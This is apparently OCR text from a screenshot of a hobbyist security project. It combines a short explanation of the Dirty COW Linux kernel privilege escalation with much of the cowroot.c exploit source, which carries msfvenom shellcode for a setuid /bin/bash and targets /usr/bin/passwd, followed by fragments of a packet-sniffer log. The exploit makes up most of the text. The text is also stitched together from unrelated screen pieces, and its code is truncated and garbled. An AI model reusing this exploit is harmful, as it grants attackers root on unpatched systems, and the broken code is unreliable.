 Database-SQL-Workbench - Brave
Database-SQL-Workbench
localhost:5501
SIDEBAR
Database-main
Login Profile
Go TO parrot
pentest
Check out PARROT
CTF's
Current DB Location
ACME
[+] Loading Standard Exploit.....
this one was pretty cool to actually work with and experiment, there
is nothing to do that requires user interaction other than telling you
in gneral what the dirty cow exploit is and how it works directly,
and ofc showing the rewrite
so first off a breif breif description of dirty cow is just a
Local Privlege Escalation exploit for all versions of the Linux Kernel
since version 2.6. 22 but has been patched in newer versions
now the simple part of this is just explaining how it works which is
just by exploiting the kernals COW ( Copy On Write ) which is a function
which is kalled in the kernal to in a sense hand data over or copy data to
another file.
here is a thing i found a while back on understanding the dirty cow exploit
`````````````````
First, we create a private copy (mapping) of a read-only file. Second, we write to the pri
locate physical address
write to physical address
This means we can get right in the middle (via another thread) and tell the kernel to thro
write   madvise
locate physical address
throw away private copy
write to physical address
For a more detailed visual explanation, check out our demo page. It'll be fun!
````````````````````
now since i was learning go when i came across Dirty COW i decided to rewrite
it in go, with newer functions and better ends, given how close C and go are it
wasnt to hard to rewrite the exploit
dirty cow exploit dirty_cow.c file main
/*
*
* EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs"
*
* (un)comment correct payload first (x86 or x64)!
*
* $ gcc cowroot.c -o cowroot -pthread
* $ ./cowroot
* DirtyCow root privilege escalation
* Backing up /usr/bin/passwd.. to /tmp/bak
* Size of binary: 57048
* Racing, this may take a while..
* /usr/bin/passwd is overwritten
* Popping root shell.
* Don't forget to restore /tmp/bak
* thread stopped
* thread stopped
* root@box:/root/cow# id
* uid=0(root) gid=1000(foo) groups=1000(foo)
*/
#include stdio.h>
#include stdlib.h>
#include sys/mman.h>
#include fcntl.h>
#include pthread.h>
#include string.h>
#include unistd.h>
void *map;
int f;
int stop = 0;
struct stat st;
char *name;
pthread_t pth1,pth2,pth3;
// change if no permissions to read
char suid_binary[] = "/usr/bin/passwd";
/*
* $ msfvenom -p linux/x64/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
*/
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x02, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x3e, 0x00, 0x01, 0x00, 0x00, 0x00,
0x78, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x38, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00,
0xb1, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xea, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x48, 0x31, 0xff, 0x6a, 0x69, 0x58, 0x0f, 0x05, 0x6a, 0x3b, 0x58, 0x99,
0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x00, 0x53, 0x48,
0x89, 0xe7, 0x68, 0x2d, 0x63, 0x00, 0x00, 0x48, 0x89, 0xe6, 0x52, 0xe8,
0x0a, 0x00, 0x00, 0x00, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x62, 0x61, 0x73,
0x68, 0x00, 0x56, 0x57, 0x48, 0x89, 0xe6, 0x0f, 0x05
};
unsigned int sc_len = 177;
/*
* $ msfvenom -p linux/x86/exec CMD=/bin/bash PrependSetuid=True -f elf | xxd -i
unsigned char sc[] = {
0x7f, 0x45, 0x4c, 0x46, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x02, 0x00, 0x03, 0x00, 0x01, 0x00, 0x00, 0x00,
0x54, 0x80, 0x04, 0x08, 0x34, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x34, 0x00, 0x20, 0x00, 0x01, 0x00, 0x00, 0x00,
0x00, 0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00,
0x00, 0x80, 0x04, 0x08, 0x00, 0x80, 0x04, 0x08, 0x88, 0x00, 0x00, 0x00,
0xbc, 0x00, 0x00, 0x00, 0x07, 0x00, 0x00, 0x00, 0x00, 0x10, 0x00, 0x00,
0x31, 0xdb, 0x6a, 0x17, 0x58, 0xcd, 0x80, 0x6a, 0x0b, 0x58, 0x99, 0x52,
0x66, 0x68, 0x2d, 0x63, 0x89, 0xe7, 0x68, 0x2f, 0x73, 0x68, 0x00, 0x68,
ArkAngeL's_Shell
File Edit View Search Terminal Tabs Help
ArkAngeL's_Shell
ArkAngeL's_Shell
ArkAngeL's_Shell
ArkAngeL's_Shell
[ Scare_Sec_Hacker's]
. Network
. Forensics
. Made
Easy
| Interface | FilePath | Capture Filter | Berkley Packet Filter | Is user root | Is root required |
| wlan0 | modules/sniifed_ftp_go_other_bg | ip | 443 | true | true |
[ETHER_RABBIT] DATA: 20:33:19 USER ONLINE, CONTINUING CAPTURE
[ETHER_RABBIT] DATA: 20:33:19 LISTENING USING BPF STD FILTER -> 443
[ETHER_RABBIT] DATA: 20:33:19 INTERNET PROTOCAL VERSION 4 LAYER PICKED UP!
[ETHER_RABBIT] D-CHAIN <10.0.0.184>----<224.0.0.251>
IP-Protocal |=> UDP
Length |=> 69
IP-ID |=> 33117
IP-Flags |=>
Frag-Offset |=> 0
TTL |=> 1
Checksum |=> 19608
IHL |=> 5
Version |=> 4
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => Ethernet
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => IPv4
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => UDP
[ETHER_RABBIT] DATA: 20:33:19 PACKET LAYER => Payload